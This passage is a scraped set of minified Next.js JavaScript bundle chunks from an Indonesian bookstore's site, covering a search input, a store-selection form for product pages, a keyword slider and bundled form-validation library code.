s=t.isIntersecting&&n.some(e=>t.intersectionRatio>=e);c({isIntersecting:s,entry:t}),u.current&&u.current(s,t),s&&r&&e&&(e(),e=void 0)})},{threshold:t,root:n,rootMargin:s});return a.observe(i),()=>{a.disconnect()}},[i,JSON.stringify(t),n,s,h,r]);let x=(0,a.useRef)(null);(0,a.useEffect)(()=>{var e;i||null===(e=d.entry)||void 0===e||!e.target||r||h||x.current===d.entry.target||(x.current=d.entry.target,c({isIntersecting:l,entry:void 0}))},[i,d.entry,r,h,l]);let m=[o,!!d.isIntersecting,d.entry];return m.ref=m[0],m.isIntersecting=m[1],m.entry=m[2],m}({}),l=(null!==(t=null==n?void 0:null===(e=n.boundingClientRect)||void 0===e?void 0:e.top)&&void 0!==t?t:-1)>0;return{targetRef:r,entry:n,isIntersecting:s,isFromTop:l,isIntersectingFromTop:s&&l}}},19144:function(e,t,n){"use strict";let s=(0,n(88995).Ue)(e=>({isOpenVoucherListModal:!1,setState:t=>e(()=>({...t}))}));t.Z=s},20402:function(e){e.exports={titleContainer:"VoucherInfoModalContent_titleContainer__0gcjk",descriptionContainer:"VoucherInfoModalContent_descriptionContainer__3SC3l"}},82448:function(e){e.exports={container:"VoucherListBottomSheet_container__anOZ8","post-header":"VoucherListBottomSheet_post-header__7I8Yh"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7854.1b099d1cb4c9da04.js
body_size: 3583
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="94d8d92b-1cde-418a-814f-37cbb40d9df6",e._sentryDebugIdIdentifier="sentry-dbid-94d8d92b-1cde-418a-814f-37cbb40d9df6")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7854],{78845:function(e,t,a){"use strict";var s=a(52676),l=a(3420),r=a(31097),i=a(75271),n=a(51298),d=a(1246),o=a.n(d);let c=i.forwardRef((e,t)=>{let{value:a,type:i="text",disabled:d,className:c,isSmall:u=!1,onChange:m,onReset:x,...h}=e,v=a&&!d;return(0,s.jsxs)("div",{className:(0,n.cn)("relative",c),children:[(0,s.jsx)("input",{type:i,value:a,className:(0,n.cn)(o().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",u?"h-9 px-[44px]":"h-10 px-10",a&&"border-neutral-700",c),disabled:d,ref:t,onChange:m,...h}),(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,s.jsx)(l.X1T,{style:{fontSize:20}})}),v&&(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:x,children:(0,s.jsx)(r.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},97854:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var s=a(52676),l=a(16731),r=a(82723),i=a(37058),n=a.n(i),d=a(64913),o=a(75271),c=a(84573),u=a(98160),m=a(16257),x=a(51298),h=a(27418),v=a(76999),p=a(89188),f=a(26221),y=a(43278),j=a(34306),N=a(93570),g=a(30599),w=e=>{let{t}=(0,r.$G)();return(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col gap-y-8 overflow-y-auto pt-6 text-center",...e,"data-sentry-component":"ProductDetailWarehouse404Error","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx",children:[(0,s.jsx)(g.Z,{src:"https://static.gramedia.net/_next/static/media/empty-state-warehouse.b64ff088.png",width:120,height:120,quality:N.AK,alt:"Empty warehouse",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx"}),(0,s.jsxs)("div",{className:"mx-4 mb-4 flex flex-col",children:[(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:t("warehouseNotFoundTitle")}),(0,s.jsx)("div",{className:"text-s-medium text-neutral-500",children:t("warehouseNotFoundDescription")})]})]})},b=a(8979),D={src:"https://static.gramedia.net/_next/static/media/loc-store-icon.9f3b5a9f.avif"},W={src:"https://static.gramedia.net/_next/static/media/star-store-icon.a40a6ff6.avif"},_=a(3441),k=a(2866),I=a(33019),S=a(95262),F=e=>{var t;let{variant:a="default",warehouse:l,selectedWarehouse:i,className:d,onChangeSelected:o,...c}=e,{t:u}=(0,r.$G)(),{isDesktop:m}=(0,h.Z)();return(0,s.jsxs)(I.Y,{className:(0,x.cn)("relative flex min-w-0 items-center py-2",d),value:null==i?void 0:i.code,disabled:null==l?void 0:l.is_oos,onValueChange:()=>o(null!=l?l:null),...c,"data-sentry-element":"Radio","data-sentry-component":"ProductDetailWarehouseItem","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(0,s.jsxs)(_.Z,{htmlFor:null==l?void 0:l.code,className:"flex min-w-0 grow cursor-pointer items-center gap-x-4","data-sentry-element":"InputLabel","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(null==l?void 0:l.is_oos)&&(0,s.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,s.jsxs)("div",{className:"shrink-0",children:["default"===a&&(0,s.jsx)(b.EIF,{className:"text-neutral-700"}),"recommendation"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:W.src,alt:"recommendation store icon",className:"size-6 shrink-0"}),"nearest"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:D.src,alt:"nearest store icon",className:"size-6 shrink-0"})]}),(0,s.jsxs)("div",{className:"flex grow flex-col truncate",children:[!!(null==l?void 0:l.pre_order_period)&&(0,s.jsxs)("div",{className:"flex gap-x-1",children:[(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderLabel",children:u("preOrder")}),(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderPeriod",children:null==l?void 0:l.pre_order_period})]}),(0,s.jsx)("div",{className:"py-[2px] text-2xs-medium text-neutral-600",children:null==l?void 0:l.city}),(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("span",{className:(0,x.cn)("max-w-sm truncate text-xs-extrabold text-neutral-700",!m&&"max-w-xs"),children:null==l?void 0:l.name}),(null==l?void 0:l.is_pickup_instore)&&(0,s.jsx)(S.D,{size:"medium"})]}),(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,x.T4)((null==l?void 0:l.final_price)||0)}),!!(null==l?void 0:l.slice_price)&&!!(null==l?void 0:l.discount)&&(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailWarehouseItemSlicePrice",children:(0,x.T4)((null==l?void 0:l.slice_price)||0)}),(0,s.jsxs)(k._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailWarehouseItemDiscount",children:[null==l?void 0:l.discount,"%"]})]})]})]})]}),(0,s.jsxs)("div",{className:"flex shrink-0 items-center pr-2",children:[(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)(I.R,{value:null!==(t=null==l?void 0:l.code)&&void 0!==t?t:"",size:"medium",id:null==l?void 0:l.code}),!(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)("div",{className:"flex shrink-0",children:(0,s.jsx)("p",{className:"text-xs-extrabold",children:u("onlyOffline")})})]})]})},P=a(412),Z=()=>{let{isDesktop:e}=(0,h.Z)();return(0,s.jsxs)("div",{className:(0,x.cn)("relative flex min-w-0 items-center gap-x-4 py-2",!e&&"px-4"),"data-sentry-component":"ProductDetailWarehouseItemSkeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx",children:[(0,s.jsx)("div",{className:"shrink-0",children:(0,s.jsx)(P.Z,{className:"h-6 w-6 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsxs)("div",{className:"flex grow flex-col gap-y-[4px]",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-xs-extrabold text-neutral-700",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-15 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[22px] w-13 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})]}),(0,s.jsx)("div",{className:"flex shrink-0 items-center",children:(0,s.jsx)("div",{className:"mr-2 flex h-5 w-5 justify-center text-center",children:(0,s.jsx)(P.Z,{className:"h-4 w-4 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})})]})},C=a(26304),z=a(29538),R=e=>{var t,a,i,N,g,b,D,W,_,k,I,S,P,R,E,L;let{keyword:O="",selectedWarehouse:T,withApply:A=!0,onChangeKeyword:V,onResetKeyword:q,onChangeSelectedWarehouse:G,onApplySelectedWarehouse:K}=e,{t:$}=(0,r.$G)(),{isDesktop:B}=(0,h.Z)(),{query:M}=(0,d.useRouter)(),{productDetailSlug:U}=M,X=(0,c.Nr)(null!=O?O:"",500),{appliedVariantCode:Y,selectedVariantCode:H,setState:J}=(0,C.oR)((0,u.N)(e=>({appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:Q,isLoading:ee,isError:et,hasNextPage:ea,isFetching:es,isFetchingNextPage:el,fetchNextPage:er}=(0,z.Z)({productDetailSlug:U,payload:{keyword:X,variant_code:A?Y||"":H||""},onSuccess:e=>{var t,a,s,l;let r=null!==(l=null==e?void 0:null===(s=e.pages)||void 0===s?void 0:null===(a=s[0])||void 0===a?void 0:null===(t=a.data)||void 0===t?void 0:t.default_warehouse)&&void 0!==l?l:null;Y!==H&&(null==J||J({selectedWarehouse:r}))}}),{targetRef:ei,isIntersectingFromTop:en}=(0,j.M)();(0,o.useEffect)(()=>{!ea||!en||ee||et||es||el||er()},[en,ea,er,et,ee,es,el]);let ed=null==Q?void 0:null===(t=Q.pages)||void 0===t?void 0:t[0],eo=null!==(S=null==ed?void 0:ed.data)&&void 0!==S?S:void 0,{recommendations:ec,online_recommendation:eu,nearest:em}=null!=eo?eo:{},ex=Array.isArray(ec)&&ec.some(e=>!!(null==e?void 0:e.name))&&ec.length>0,eh=!!(null==eu?void 0:eu.name),ev=!!(null==em?void 0:em.name),ep=ex&&(null===(P=ec.filter(e=>{var t,a;return(null===(t=e.name)||void 0===t?void 0:t.toLowerCase().includes(O))||(null===(a=e.city)||void 0===a?void 0:a.toLowerCase().includes(O))}))||void 0===P?void 0:P.length)!==0,ef=ev&&((null==(R=null!=em?em:null)?void 0:null===(E=R.name)||void 0===E?void 0:E.toLowerCase().includes(O))||(null==R?void 0:null===(L=R.city)||void 0===L?void 0:L.toLowerCase().includes(O))),ey=!ee&&!et&&!!X.length&&!(null==Q?void 0:null===(g=Q.pages)||void 0===g?void 0:null===(N=g[0])||void 0===N?void 0:null===(i=N.data)||void 0===i?void 0:null===(a=i.warehouses)||void 0===a?void 0:a.length)&&!(ep||ef),ej=!ee&&!et&&(!!(null==Q?void 0:null===(_=Q.pages)||void 0===_?void 0:null===(W=_[0])||void 0===W?void 0:null===(D=W.data)||void 0===D?void 0:null===(b=D.warehouses)||void 0===b?void 0:b.length)||ey)&&(ex||eh||ev);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseForm",children:[(0,s.jsx)(y.Z,{maxLength:50,placeholder:$("placeholderWarehouseKeyword"),value:O,className:"w-full","data-testid":"productDetailWarehouseFormKeyword",onChange:V,onReset:q,"data-sentry-element":"SearchInput","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsxs)("div",{className:"mt-2 flex items-center justify-between rounded-xs bg-neutral-50 px-3 py-1",children:[(0,s.jsxs)("figure",{className:"flex items-center gap-2",children:[(0,s.jsx)(n(),{src:m.Z.src,sizes:"44px",alt:"pick up in store option icon",className:"h-6 w-6 shrink-0",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsx)("figcaption",{className:"text-2xs-medium text-neutral-500","data-sentry-element":"figcaption","data-sentry-source-file":"ProductDetailWarehouseForm.tsx",children:$("warehousePickUpInStoreOption")})]}),(0,s.jsx)(l.IZT,{className:"size-4 shrink-0 stroke-1 text-neutral-500","data-sentry-element":"Info16Regular","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),(0,s.jsxs)("div",{className:"relative mb-4 mt-2 flex min-h-0 w-full grow flex-col overflow-auto","data-testid":"productDetailWarehouseFormListContainer",children:[ee&&(0,s.jsx)("div",{className:"overflow-y-auto",children:(0,x.dq)(4).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t))}),ex&&(null==ec?void 0:null===(k=ec.filter(e=>null==e?void 0:e.name))||void 0===k?void 0:k.map(e=>(0,s.jsx)(F,{variant:"recommendation",warehouse:e,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemRecommendation",onChangeSelected:G},null==e?void 0:e.list_id))),eh&&(0,s.jsx)(F,{variant:"recommendation",warehouse:null!=eu?eu:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemOnlineRecommendation",onChangeSelected:G}),ev&&(0,s.jsx)(F,{variant:"nearest",warehouse:null!=em?em:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemNearest",onChangeSelected:G}),ej&&(0,s.jsx)(f.Z,{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormDivider"}),!ee&&et&&(0,s.jsx)(v.Z,{}),ey&&(0,s.jsx)(w,{"data-testid":"productDetailWarehouseFormNotFound"}),(0,s.jsxs)("div",{className:"relative min-h-0 grow",children:[null==Q?void 0:null===(I=Q.pages)||void 0===I?void 0:I.map(e=>{var t,a;return null==e?void 0:null===(a=e.data)||void 0===a?void 0:null===(t=a.warehouses)||void 0===t?void 0:t.map((t,a)=>{var l,r;let i=(((null==e?void 0:null===(l=e.meta)||void 0===l?void 0:l.page)||0)-1)*((null==e?void 0:null===(r=e.meta)||void 0===r?void 0:r.size)||0)+a;return(0,s.jsx)(F,{warehouse:t,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItem#".concat(i+1),onChangeSelected:G},i)})}),el&&(0,x.dq)(3).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t)),(0,s.jsx)(j.n,{ref:ei,className:"static","data-testid":"productDetailWarehouseFormInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),A&&(0,s.jsx)(p.Z,{onClick:K,size:"medium","data-testid":"productDetailWarehouseFormApply",className:(0,x.cn)(!B&&"mx-4"),children:$("save")})]})}},43278:function(e,t,a){"use strict";a.d(t,{Z:function(){return s.Z}});var s=a(78845)},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4788.7470c601886dc9ff.js
body_size: 1043
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9f675547-aaae-4d32-a29d-7596efd66df7",e._sentryDebugIdIdentifier="sentry-dbid-9f675547-aaae-4d32-a29d-7596efd66df7")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4788],{75055:function(e,t,s){s.d(t,{n:function(){return r}});var n=s(52676);s(75271),s(50234),s(13807);var a=s(84779);function r(e){let{children:t,...s}=e;return(0,n.jsx)(a.tq,{...s,"data-sentry-element":"Swiper","data-sentry-component":"SwiperComponent","data-sentry-source-file":"Swiper.tsx",children:t})}},64788:function(e,t,s){s.r(t);var n=s(52676),a=s(64318),r=s(96823),d=s.n(r),l=s(62877),i=s(84779),o=s(51298),c=s(87295),u=s(27418),m=s(66432),f=s(75055),y=s(85043),x=s(22368),p=s(50112),w=s(57874);t.default=()=>{var e,t;let{sendGTMSearch:s}=(0,y.Z)(),{isDesktop:r}=(0,u.Z)(),{data:v,isLoading:h}=(0,p.Z)({onSuccess:e=>b(e),onError:()=>b()}),b=e=>{var t;let s=document.querySelector("main");if(!s)return;let n=!(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.length),a=s.closest('[data-layout="myaccount"]'),d=null!==a,l=d?a:s,i=l.dataset.withfooter,u="primary"===l.dataset.navbarVariant,m=(0,o.cn)(d&&r&&u&&"mt-[133px]",d&&r&&!u&&"mt-[88px]",d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]",!d&&r&&i&&"mt-[133px]",!d&&(r&&i&&!u||n&&!c.Z)&&"mt-[120px]"),f=/mt-\[\d{2,3}px\]/;l.classList.forEach(e=>{f.test(e)&&l.classList.remove(e)}),m&&l.classList.add(m)},{onSetStoreSearchHistory:g}=(0,w.Z)(),k=e=>{g(e),s({keyword:e})};return h?(0,n.jsx)(x.Z,{}):h||(null==v?void 0:null===(e=v.data)||void 0===e?void 0:e.length)?(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"KeywordSlider","data-sentry-source-file":"ListKeywordSlider.tsx",children:(0,n.jsxs)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:40,width:556},children:[(0,n.jsx)(f.n,{modules:[l.W_],spaceBetween:20,slidesPerView:"auto",slidesOffsetAfter:16,slidesOffsetBefore:16,navigation:{prevEl:".keyword-slider .gm-slider-prev",nextEl:".keyword-slider .gm-slider-next"},className:"keyword-slider","data-sentry-element":"SwiperComponent","data-sentry-source-file":"ListKeywordSlider.tsx",children:null==v?void 0:null===(t=v.data)||void 0===t?void 0:t.map((e,t)=>(0,n.jsx)(i.o5,{className:"flex !w-fit items-center",children:(0,n.jsx)(d(),{onClick:()=>k(e),href:"/search?q=".concat(encodeURIComponent(e)),className:"block whitespace-nowrap text-xs-medium font-normal text-neutral-500 transition-colors duration-200",children:e})},t))}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-next absolute -right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.bLX,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})}),(0,n.jsx)("div",{className:(0,o.cn)("gm-slider-prev absolute -left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,n.jsx)(m.Z,{size:"extraSmall",variant:"secondary",Icon:a.Uhi,className:"shadow-3","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ListKeywordSlider.tsx"})})]})}):(0,n.jsx)(n.Fragment,{})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-ba656ef2be6b8357.js
body_size: 8452
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="c12df3b6-2566-4489-9cf4-3d49f8ec4396",e._sentryDebugIdIdentifier="sentry-dbid-c12df3b6-2566-4489-9cf4-3d49f8ec4396")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return d}});var s=t(73094),i=function(e,r,t){if(e&&"reportValidity"in e){var i=(0,s.U2)(t,r);e.setCustomValidity(i&&i.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var s=r.fields[t];s&&s.ref&&"reportValidity"in s.ref?i(s.ref,t,e):s.refs&&s.refs.forEach(function(r){return i(r,t,e)})};for(var s in r.fields)t(s)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var i in e){var l=(0,s.U2)(r.fields,i),o=Object.assign(e[i]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),i)){var d=Object.assign({},n((0,s.U2)(t,i)));(0,s.t8)(d,"root",o),(0,s.t8)(t,i,d)}else(0,s.t8)(t,i,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var i=e[0],a=i.code,l=i.message,n=i.path.join(".");if(!t[n]){if("unionErrors"in i){var u=i.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in i&&i.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,d=o&&o[i.code];t[n]=(0,s.KN)(n,r,t,a,d?[].concat(d,i.message):i.message)}e.shift()}return t},d=function(e,r,t){return void 0===t&&(t={}),function(s,i,n){try{return Promise.resolve(function(i,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](s,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?s:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return i}});var s=t(75271);function i(...e){return(0,s.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{KN:function(){return C},U2:function(){return g},cI:function(){return ev},t8:function(){return V}});var s=t(75271),i=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?i(e.target)?e.target.checked:e.target.value:e,d=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,f=(e,r)=>e.has(d(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let s=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(s)||s===e?h(e[r])?t:e[r]:s},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let s=-1,i=b(r)?[r]:_(r),a=i.length,l=a-1;for(;++s<a;){let r=i[s],a=t;if(s!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+i[s+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"};s.createContext(null);var x=(e,r,t,s=!0)=>{let i={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(i,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!s||w.all),t&&(t[a]=!0),e[a])});return i},k=e=>u(e)&&!Object.keys(e).length,S=(e,r,t,s)=>{t(e);let{name:i,...a}=e;return k(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!s||w.all))},D=e=>Array.isArray(e)?e:[e],E=e=>"string"==typeof e,O=(e,r,t,s,i)=>E(e)?(s&&r.watch.add(e),g(t,e,i)):Array.isArray(e)?e.map(e=>(s&&r.watch.add(e),g(t,e))):(s&&(r.watchAll=!0),t),C=(e,r,t,s,i)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[s]:i||!0}}:{},U=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),j=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let T=(e,r,t,s)=>{for(let i of t||Object.keys(e)){let t=g(e,i);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],i)&&!s||e.ref&&r(e.ref,e.name)&&!s)break;T(a,r)}else u(a)&&T(a,r)}}};var L=(e,r,t)=>{let s=D(g(e,t));return V(s,"root",r[t]),V(e,t,s),e},N=e=>"file"===e.type,B=e=>"function"==typeof e,M=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},I=e=>E(e),q=e=>"radio"===e.type,P=e=>e instanceof RegExp;let R={value:!1,isValid:!1},$={value:!0,isValid:!0};var H=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?$:{value:e[0].value,isValid:!0}:$:R}return R};let W={isValid:!1,value:null};var K=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,W):W;function Y(e,r,t="validate"){if(I(e)||Array.isArray(e)&&e.every(I)||p(e)&&!e)return{type:t,message:I(e)?e:"",ref:r}}var z=e=>u(e)&&!P(e)?e:{value:e,message:""},G=async(e,r,t,s,a)=>{let{ref:n,refs:o,required:d,maxLength:f,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let S=o?o[0]:n,D=e=>{s&&S.reportValidity&&(S.setCustomValidity(p(e)?"":e||""),S.reportValidity())},O={},U=q(n),j=i(n),T=(V||N(n))&&h(n.value)&&h(x)||M(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=C.bind(null,_,t,O),R=(e,r,t,s=F.maxLength,i=F.minLength)=>{let a=e?r:t;O[_]={type:e?s:i,message:a,ref:n,...L(e?s:i,a)}};if(a?!Array.isArray(x)||!x.length:d&&(!(U||j)&&(T||l(x))||p(x)&&!x||j&&!H(o).isValid||U&&!K(o).isValid)){let{value:e,message:r}=I(d)?{value:!!d,message:d}:z(d);if(e&&(O[_]={type:F.required,message:r,ref:S,...L(F.required,r)},!t))return D(r),O}if(!T&&(!l(y)||!l(m))){let e,r;let s=z(m),i=z(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;E(s.value)&&x&&(e=l?a(x)>a(s.value):u?x>s.value:t>new Date(s.value)),E(i.value)&&x&&(r=l?a(x)<a(i.value):u?x<i.value:t<new Date(i.value))}else{let t=n.valueAsNumber||(x?+x:x);l(s.value)||(e=t>s.value),l(i.value)||(r=t<i.value)}if((e||r)&&(R(!!e,s.message,i.message,F.max,F.min),!t))return D(O[_].message),O}if((f||c)&&!T&&(E(x)||a&&Array.isArray(x))){let e=z(f),r=z(c),s=!l(e.value)&&x.length>+e.value,i=!l(r.value)&&x.length<+r.value;if((s||i)&&(R(s,e.message,r.message),!t))return D(O[_].message),O}if(v&&!T&&E(x)){let{value:e,message:r}=z(v);if(P(e)&&!x.match(e)&&(O[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return D(r),O}if(b){if(B(b)){let e=Y(await b(x,r),S);if(e&&(O[_]={...e,...L(F.validate,e.message)},!t))return D(e.message),O}else if(u(b)){let e={};for(let s in b){if(!k(e)&&!t)break;let i=Y(await b[s](x,r),S,s);i&&(e={...i,...L(s,i.message)},D(i.message),t&&(O[_]=e))}if(!k(e)&&(O[_]={ref:S,...e},!t))return O}}return D(!0),O};function J(e,r){let 